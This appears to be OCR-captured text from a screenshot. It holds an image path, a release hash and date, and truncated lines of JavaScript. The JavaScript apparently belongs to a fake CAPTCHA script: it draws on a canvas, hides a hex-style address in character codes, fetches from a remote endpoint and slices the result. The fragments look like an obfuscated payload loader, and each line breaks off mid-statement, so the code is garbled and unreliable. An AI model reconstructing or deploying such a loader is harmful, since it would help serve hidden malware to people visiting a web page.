
📤 Release Hash:
478ac0580843626e967737b9fb14eee7
📅 Date:
2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(